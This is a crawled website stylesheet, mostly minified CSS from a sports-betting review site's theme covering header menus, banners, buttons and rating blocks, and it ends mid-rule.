{margin: 0.8075em 0;}.wp-caption-text {text-align: center;}.gallery {margin-bottom: 1.5em;}.gallery-item {display: inline-block;text-align: center;vertical-align: top;width: 100%;}.gallery-columns-2 .gallery-item {max-width: 50%;}.gallery-columns-3 .gallery-item {max-width: 33.33%;}.gallery-columns-4 .gallery-item {max-width: 25%;}.gallery-columns-5 .gallery-item {max-width: 20%;}.gallery-columns-6 .gallery-item {max-width: 16.66%;}.gallery-columns-7 .gallery-item {max-width: 14.28%;}.gallery-columns-8 .gallery-item {max-width: 12.5%;}.gallery-columns-9 .gallery-item {max-width: 11.11%;}.gallery-caption {display: block;}#c5_sitemap_wrapper {padding-left: 20%;padding-right: 20px;align-content: center;}#c5_sitemap_wrapper h2:after {display: block;content: '';position: absolute;left: 20%;width: 50px;height: 3px;background: #38ae79;}#c5_sitemap_wrapper h2{margin-bottom: 10px;}.c5_child a {display: block;color: #464950;font-size: 16px;line-height: 1.3em;margin: 0 0 5px;text-decoration: none;background-color: transparent;}.sitemap-by-click5_pagination {padding-left: 20%;padding-bottom : 2px;padding-top: 10px;color: #464950;font-size: 16px;text-decoration: none;background-color: transparent;}.pagination-item {text-transform: uppercase;border: none;color: #464950;padding: 10px 24px;text-align: center;text-decoration: none;display: inline-block;margin: 4px 2px;cursor: pointer;}.on {color: black;padding-right: 24px;text-align: center;text-decoration: none;display: inline-block;cursor: pointer;padding: 10px 24px;}


--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/main.min.css
body_size: 15417
content:
@charset "UTF-8";*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0}body{font-family:"ProximaNova";color:#464948;font-size:14px}@media (max-width:768px){body,html{overflow-x:hidden}}a{text-decoration:none}.header_dropdown_button,a,i.fa{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}h1.title{color:#fff;font-size:48px;line-height:1.2em;font-weight:600;margin-top:0;margin-bottom:20px}@media (max-width:1006px){h1.title{font-size:36px}}@media (max-width:767px){h1.title{font-size:20px;margin-bottom:10px}}h1.title.fwn{font-size:30px;font-weight:300}@media (max-width:767px){h1.title.fwn{font-size:20px}}p.title_description{font-size:16px}@media (max-width:767px){p.title_description{font-size:11px}}p.banner_description{font-size:13px}p.banner_description,p.title_description{margin:0;color:rgba(255,255,255,.8);line-height:20px}@media (max-width:767px){p.banner_description,p.title_description{line-height:16px}}.hidden_block{display:none}.h2title,h2{margin:0;font-size:22px;text-transform:uppercase;font-weight:700}.h2post_title,h2.post_title{font-size:28px;font-weight:600;text-transform:none}@media (max-width:1255px){.h2post_title,h2.post_title{font-size:24px}}.h3post_item_title,h3.post_item_title{font-size:16px;line-height:22px;color:#000;font-weight:700}.h3article_title,article.article .h3title,article.article h3,h2.article_title,h3.article_title{font-size:22px;line-height:26px;color:#4e4e4e;font-weight:600;margin:0 0 19px;text-transform:none}@media (max-width:767px){.h3article_title,article.article .h3title,article.article h3,h2.article_title,h3.article_title{font-size:18px}}.h3middle_title,h3.middle_title{font-size:18px;line-height:26px;font-weight:600;margin:0}@media (max-width:767px){.h3middle_title,h3.middle_title{font-size:16px;line-height:20px}}.h4title,h4{color:#4e4e4e;font-size:16px;line-height:26px}ol,ul{margin:0;padding:0}.article_content ol{padding-left:35px}ul{list-style:none}ol.list_style_round.x_icon li:before,ul.list_style_round.x_icon li:before{background-color:#e04e39;background-image:url(../img/x_icon.svg)}ol.list_style_round li,ul.list_style_round li{padding:5px 0 5px 55px;position:relative;min-height:30px;margin-bottom:20px;font-size:14px;line-height:20px}ol.list_style_round li:last-child,ul.list_style_round li:last-child{margin-bottom:0}ul.list_style_round li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ol.list_style_round li:before,ul.list_style_round li:before{background-image:url(../img/check_icon.svg);background-position:center center;background-repeat:no-repeat}ol.list_style_round li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ul.list_style_round li:before{background-color:#307fe2}ol.list_style_round{list-style:none;counter-reset:custom_counter}ol.list_style_round li:before{counter-increment:custom_counter;content:counter(custom_counter);color:#307fe2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;font-weight:700;background-color:#fff;border:1px solid #307fe2}.entry-content ul,.post_mobile ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.entry-content ul li,.post_mobile ul li{padding-left:8px}blockquote{position:relative;margin:20px 0;padding:15px 15px 15px 85px;background-color:#f9f9f9;border-radius:5px;font-style:italic}blockquote:before{content:"“";font-family:"GothamBlack";position:absolute;top:calc(50% - 13px);left:22px;font-size:72px;line-height:50px;font-style:normal;font-weight:900;color:#307fe2}.container{width:1200px;padding:0 17px;margin:0 auto}@media (max-width:1255px){.container{width:960px}}@media (max-width:1006px){.container{width:768px;padding:0 10px;max-width:100%}}@media (max-width:767px){.container{width:100%;padding:0 20px}}.clearfix:after,.clearfix:before{content:"";display:table;table-layout:fixed}.clearfix:after{clear:both}.bold{font-weight:700}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pos-r{position:relative}.pos-a{position:absolute}.button{width:108px;height:44px;border-radius:5px;border:0;font-size:13px;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:0 5px;cursor:pointer}@media (max-width:1255px){.button{width:100px;height:40px}}.btn-white{border:2px solid #cdced2;color:#464950}.btn-white:hover{background-color:rgba(205,206,210,.2)}.btn-black{border:2px solid #fff;color:#fff;background-color:#323232}.btn-green{background:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:linear-gradient(90deg,#28ce7a 0,#0daa5a 100%);color:#fff}.btn-green:hover{background:-webkit-gradient(linear,left top,right top,from(#0c9951),to(#0c9951));background:-webkit-linear-gradient(left,#0c9951 0,#0c9951 100%);background:-o-linear-gradient(left,#0c9951 0,#0c9951 100%);background:linear-gradient(90deg,#0c9951 0,#0c9951 100%)}.section_button{width:170px;background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%);color:#fff;margin:0 auto}@media (max-width:767px){.section_button{width:155px;margin-bottom:20px}}.v_divider{height:15px;width:2px;background-color:#d7d7d7;margin:0 19px}@media (max-width:1255px){.v_divider{margin:0 10px;width:1px}}.border-blue{border-color:#1e91de}.border-yellow{border-color:#fc9c5a}.mobile_only{display:none}@media (max-width:767px){.mobile_only{display:block}.mobile_only.flex{display:-webkit-box;display:-ms-flexbox;display:flex}}.screen-reader-text{position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(0 0 0 0);border:0;word-wrap:normal!important}.star-rating .star-full:before{content:""}.star-rating .star-half:before{content:""}.star-rating .star-empty:before{content:""}.star-rating .star{color:#ffc62b;display:inline-block;font-family:FontAwesome;font-size:18px;font-style:normal;font-weight:400;height:16px;line-height:1;text-align:center;text-decoration:inherit;vertical-align:top;width:20px}.header_main{color:#fff;background-color:#1d1d1d;z-index:110}.lang_mobile{margin-left:20px;width:50px}.header_main .header_inner,.header_main .header_menu{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_inner{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 0}.header_main .header_menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (max-width:1006px){.header_main .header_menu{display:none}}.header_main .header_mobile_menu{display:none}.header_main .header_nav ul{font-size:13px;line-height:16px;font-weight:700}.header_main .header_nav ul li{float:left;padding:0 10px}.header_main .header_nav ul a:hover,.header_main .header_nav ul li.active a{color:#28ce7a}.header_main .header_main_menu .navigation>ul a,.header_main .header_nav ul a{color:#fff}.header_main .header_right_divider{height:15px;width:2px;background-color:#e5e5e5;opacity:.5;margin:0 15px 0 10px}.header_main .header_lang_block a,.header_main .header_lang_menu li,.header_main .header_right_actions,.header_main .header_search_menu .header_search_menu_wrapper,.header_main .header_search_menu form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_right_actions>div{margin:0 15px}.header_main .header_right_actions img{display:block}.header_main .header_lang_block a .header_dropdown_arrow_icon{margin-left:10px;font-size:14px;color:rgba(255,255,255,.5)}.header_main .header_lang_block a.active .header_dropdown_arrow_icon,.header_main .header_lang_block a:hover .header_dropdown_arrow_icon{color:#0daa5a}.header_main .header_lang_menu{display:none;position:absolute;background-color:#1d1d1d;top:50px;left:-15px;z-index:100}.header_main .lang_menu_mobile{right:10px;left:auto;top:60px}.header_main .header_lang_menu li,.header_main .header_search_menu .header_search_menu_wrapper{padding:15px}.header_main .header_lang_menu a{color:#fff;font-size:12px}.header_main .header_lang_menu img{margin-right:9px;width:17px;height:auto}.header_main .header_search_block a{width:17px;height:17px;display:block;background:url(../img/search_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_block a.active,.header_main .header_search_block a:hover{background:url(../img/search_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_menu{display:none;width:100%;height:100%;position:absolute;right:0;z-index:500}@media (max-width:1006px){.header_main .header_search_menu{display:none!important}}.header_main .header_search_menu .header_search_menu_wrapper{float:right;width:70%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;background-color:#1d1d1d;padding:0 15px}.header_main .header_search_menu button{border:0;background:0 0;color:#fff;height:auto;padding:0}.header_main .header_search_menu input{width:300px;margin-left:13px;border:0;background:0 0;color:#fff;font-size:15px}.header_main .header_search_menu input::-webkit-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input:-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu .header_quick_links_menu{display:none;position:absolute;background:#fff;width:564px;top:100%;left:calc(50% - 282px);padding-top:27px}.header_main .header_search_menu .header_quick_links_menu .title{color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;margin:0 0 8px 42px}.header_main .header_search_menu .header_quick_links_menu li{padding:15px 72px;border-bottom:1px solid #f2f2f2}.header_main .header_main_menu .navigation .submenu li:last-child,.header_main .header_search_menu .header_quick_links_menu li:last-child{border-bottom:none}.header_main .header_search_menu .header_quick_links_menu a{color:#464950;line-height:20px}.header_main .header_profile_block a{width:14px;height:18px;display:block;background:url(../img/user_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_profile_block a.active,.header_main .header_profile_block a:hover{background:url(../img/user_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_dropdown_button{width:42px;height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:40px;border-radius:4px;background-color:#28ce7a;background-image:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background-image:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:linear-gradient(to right,#28ce7a 0,#0daa5a 100%);cursor:pointer}.header_main .header_dropdown_button:hover{background:#0c9951}.header_main .header_dropdown_button .header_dropdown_button_icon{display:block;width:100%;height:100%;background:url(../img/drop_menu_icon.svg)50% 50%no-repeat}.header_main .header_dropdown_button.opened .header_dropdown_button_icon{background:url(../img/drop_menu_icon_opened.svg)50% 50%no-repeat}.header_main .header_mobile_main_menu{display:none}.header_main .header_main_menu{width:100%;background-color:#323232;display:block}@media (max-width:1006px){.header_main .header_main_menu{display:none!important}}.header_main .header_main_menu .navigation{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header_main .header_main_menu .navigation>ul{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:.39px}.header_main .header_main_menu .navigation>ul>li{float:left;padding:0 20px;margin-left:22px}.header_main .header_main_menu .navigation>ul>li:first-child{margin-left:0}.header_main .header_main_menu .navigation .submenu li.has_submenu:hover>.main_submenu_item:after,.header_main .header_main_menu .navigation>ul>li.active .main_menu_item,.header_main .header_main_menu .navigation>ul>li:hover .main_menu_item{color:#7fcfff}.header_main .header_main_menu .navigation>ul>li.menu_item_yellow:hover .main_menu_item{color:#fff751}.header_main .header_main_menu .navigation>ul>li.menu_item_green:hover .main_menu_item{color:#38ae79}.header_main .header_main_menu .navigation>ul>li.menu_item_red:hover .main_menu_item{color:#ff553d}.header_main .header_main_menu .navigation>ul>li.menu_item_blue:hover .main_menu_item{color:#3989ed}.header_main .header_main_menu .navigation>ul>li.menu_item_purple:hover .main_menu_item{color:#ac79ff}.header_main .header_main_menu .navigation>ul>li.menu_item_lightgreen:hover .main_menu_item{color:#28ce7a}.header_logo img,.header_main .header_main_menu .navigation .submenu li.has_submenu:hover .sub_submenu,.header_main .header_main_menu .navigation>ul>li:hover .grid_submenu,.header_main .header_main_menu .navigation>ul>li:hover .submenu{display:block}.header_main .header_main_menu .navigation>ul>li.has_submenu{position:relative}.header_main .header_main_menu .navigation>ul>li.has_submenu .main_menu_item:after{content:"";font-family:"FontAwesome";display:block;width:9px;height:5px;position:absolute;top:calc(50% - 2.5px);right:-16px;line-height:7px;font-size:14px;font-weight:400}.header_main .header_main_menu .navigation>ul>li.has_submenu:hover .main_menu_item:after{content:""}.header_main .header_main_menu .navigation>ul .main_menu_item{line-height:45px;display:block;position:relative}.header_main .header_main_menu .navigation .grid_submenu,.header_main .header_main_menu .navigation .submenu{display:none;position:absolute;top:calc(100% - 1px);left:0;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .sub_submenu{top:calc(100% - 1px);border-top:3px solid #7fcfff}.header_main .header_main_menu .navigation .mobile_has_submenu .grid_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .sub_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .submenu{display:none;position:absolute;top:calc(100% - 1px);left:-120px;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .menu_item_yellow .grid_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .submenu{border-top:3px solid #fff751}.header_main .header_main_menu .navigation .menu_item_green .grid_submenu,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu,.header_main .header_main_menu .navigation .menu_item_green .submenu{border-top:3px solid #38ae79}.header_main .header_main_menu .navigation .menu_item_red .grid_submenu,.header_main .header_main_menu .navigation .menu_item_red .sub_submenu,.header_main .header_main_menu .navigation .menu_item_red .submenu{border-top:3px solid #ff553d}.header_main .header_main_menu .navigation .menu_item_blue .grid_submenu,.header_main .header_main_menu .navigation .menu_item_blue .sub_submenu,.header_main .header_main_menu .navigation .menu_item_blue .submenu{border-top:3px solid #3989ed}.header_main .header_main_menu .navigation .menu_item_purple .grid_submenu,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu,.header_main .header_main_menu .navigation .menu_item_purple .submenu{border-top:3px solid #ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .grid_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .submenu{border-top:3px solid #28ce7a}.header_main .header_main_menu .navigation .grid_submenu{width:862px}.header_main .header_main_menu .navigation .grid_submenu ul li{float:left;width:25%;display:-webkit-box;display:-ms-flexbox;display:flex;height:100px;border-top:1px solid #262626;border-right:1px solid #262626}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(-n+4){border-top:none}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(4n){border-right:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item,.header_main .header_main_menu .navigation .submenu li .main_submenu_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:30px 25px;width:100%}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item img{display:block;width:40px;height:40px;margin-right:19px}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item span{font-size:13px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item:hover{background:#262626}.header_main .header_main_menu .navigation .submenu{font-size:12px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .submenu li{border-bottom:1px solid #2c2c2c;display:-webkit-box;display:-ms-flexbox;display:flex}.header_main .header_main_menu .navigation .submenu li.active>.main_submenu_item,.header_main .header_main_menu .navigation .submenu li:hover>.main_submenu_item{background-color:#292929}.header_main .header_main_menu .navigation .submenu li .main_submenu_item{background-color:#323232;line-height:16px;padding:0 20px;display:-webkit-box;display:-ms-flexbox;display:flex;height:51px;white-space:nowrap}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_icon_block{width:21px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_image_block{width:30px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item img{max-width:100%;display:block;margin:0 auto}.header_main .header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item{position:relative;padding-right:35px}.header_main .header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item:after{content:"";position:absolute;top:calc(50% - 5px);right:20px;font-size:14px;line-height:10px;font-family:"FontAwesome"}.header_main .header_main_menu .navigation .sub_submenu{display:none;position:absolute;left:100%;top:-3px;height:calc(100% + 3px);background-color:#282828;border-left:1px solid #202020}.header_main .header_main_menu .navigation .sub_submenu li{border-color:#202020}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item{background-color:#282828;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item:hover{background-color:#202020;color:#7fcfff}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_yellow li.has_submenu:hover>.main_submenu_item:after{color:#fff751}.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_green li.has_submenu:hover>.main_submenu_item:after{color:#38ae79}.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_red:hover li.has_submenu:hover>.main_submenu_item:after{color:#ff553d}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_blue:hover li.has_submenu:hover>.main_submenu_item:after{color:#3989ed}.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_purple li.has_submenu:hover>.main_submenu_item:after{color:#ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_lightgreen li.has_submenu:hover>.main_submenu_item:after{color:#28ce7a}.single_deposit_bonus{background-image:-webkit-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:-o-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:linear-gradient(61deg,#ffb464 0,#f6d365 100%)}.banner_single_image{background-size:cover;background-position:50% 50%;background-repeat:no-repeat}.banner_liw{width:100%;height:67px;display:-webkit-box;display:-ms-flexbox;display:flex}.banner_onecol .banner_content .banner_liw img{height:100%}.banner_onecol .banner_content img{height:auto;width:auto;max-height:67px;max-width:100%}@media (max-width:767px){.banner_onecol .banner_content img{max-height:35px}}.promotion_article_banner{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.promotion_article_banner .banner_content{height:492px}@media (max-width:1255px){.promotion_article_banner .banner_content{height:440px}}@media (max-width:1006px){.promotion_article_banner .banner_content{height:320px}}@media (max-width:767px){.promotion_article_banner .banner_content{height:155px;min-height:155px}}.banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:346px;padding-top:68px}@media (max-width:1006px){.banner_content{padding-top:85px;padding-bottom:20px}}@media (max-width:767px){.banner_content{min-height:185px;height:auto}}.banner_content h1.title{max-width:650px}.banner_bonus_type_template .banner_content{height:auto;padding-bottom:68px}.banner_single_imagetitle .banner_content .banner_content_left img{margin-bottom:8px;display:block}@media (max-width:1006px){.banner_single_imagetitle .banner_content .banner_content_left img{height:50px;width:auto}}@media (max-width:767px){.banner_single_imagetitle .banner_content .banner_content_left img{height:30px}}.banner_post_2col .banner_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_post_2col .banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.banner_post_2col .banner_content_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:500px}@media (max-width:1006px){.banner_post_2col .banner_content_left{max-width:360px}}.banner_post_2col .title{margin-top:12px;margin-bottom:7px}.banner_post_2col .banner_proposal_block{color:#fff;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px 21px;border-radius:5px;border:1px dashed #fff;background-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.15)),color-stop(24%,rgba(255,255,255,.15)),color-stop(71%,rgba(255,255,255,.15)),to(rgba(255,255,255,.15)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%)}.banner_post_2col .banner_proposal_block .button{font-size:18px;width:100%}.banner_post_2col .banner_proposal_block .banner_description{color:#c4c4c4;margin-top:10px;margin-bottom:0}.banner_post_2col .banner_proposal_block_title{font-size:36px;text-transform:uppercase;letter-spacing:1px;margin:15px 0}@media (max-width:767px){.banner_post_bonuses .banner_content_left{width:100%;max-width:100%}.banner_post_bonuses .banner_content_right{width:100%}.banner_post_bonuses .banner_proposal_block{background:0 0;border:0;padding:15px 0 0;width:100%}.banner_post_bonuses .banner_proposal_block_title{display:none}}.banner_post_bonuses .banner_proposal_block_title_mobile{display:none;text-transform:uppercase;letter-spacing:.69px;margin:12px 0;font-size:30px;line-height:1.2em;color:#fff}@media (max-width:767px){.banner_post_bonuses .banner_proposal_block_title_mobile{display:block}}.banner_post_bookmakers h1.title{margin:0 0 25px;font-size:40px}@media (max-width:1006px){.banner_post_bookmakers h1.title{font-size:28px}}@media (max-width:767px){.banner_post_bookmakers h1.title{font-size:20px;margin-bottom:16px}}.banner_post_bookmakers .button{width:auto;padding-left:45px;padding-right:45px}@media (max-width:767px){.banner_post_bookmakers .button.mobile_only{width:100%;font-size:15px}.banner_post_bookmakers .banner_content_left{width:100%;max-width:100%}.banner_post_bookmakers .banner_content_left .button{display:none}.banner_post_bookmakers .banner_content_right{margin-bottom:20px;width:100%}}.banner_rating_block_wrapper{border-radius:5px;background-color:rgba(29,29,29,.9)}@media (max-width:767px){.banner_rating_block_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.banner_rating_hidden_blocks{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_rating_hidden_blocks{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner_rating_hidden_blocks .banner_rating_block{border-top:1px solid rgba(255,255,255,.32)}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed.hidden,.banner_rating_block .banner_rating_block_action .banner_rating_block_opened.hidden,.banner_rating_hidden_blocks.hidden{display:none}.banner_rating_block_divider{width:1px;height:65px;background:#fff;opacity:.32}@media (max-width:767px){.banner_rating_block_divider{display:none}}.banner_rating_block,.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff}.banner_rating_block{min-width:193px;height:163px;padding:35px 40px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1255px){.banner_rating_block{min-width:154px;padding:35px 24px}}@media (max-width:1006px){.banner_rating_block{height:133px;min-width:124px;padding:20px 10px}}@media (max-width:767px){.banner_rating_block{width:100%}}.banner_rating_block p,.notice_block p,.table .table_description_row p{margin:0}.banner_rating_block .banner_rating{font-size:24px}.banner_rating_block .banner_rating_stars,.banner_rating_block .rating_stars_block{margin:8px 0 16px}.banner_rating_block .text{font-size:16px}.banner_rating_block .banner_rating_block_action{position:absolute;top:18px;right:15px}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action{top:10px;right:10px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{display:-webkit-box;display:-ms-flexbox;display:flex;width:30px;line-height:7px;font-size:8px;opacity:.3}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{width:24px;font-size:6px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_opened{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.banner_menu{background:#f5f5f5}.banner_menu .banner_menu_trigger{font-size:12px;font-weight:700;text-transform:uppercase;margin:0;padding:15px 0;cursor:pointer}.banner_menu .banner_menu_trigger .fa{float:right;font-size:20px;line-height:15px}.banner_menu .banner_menu_trigger.opened .fa{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.banner_menu .banner_menu_carousel,.breadcrumbs{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_menu .banner_menu_carousel{display:none}}.banner_menu .banner_menu_carousel .slick-list{padding:0 17px}.banner_menu .banner_carousel_arrow{font-size:20px;cursor:pointer;padding:0 10px;background:#f5f5f5;color:#0daa5a}.banner_menu 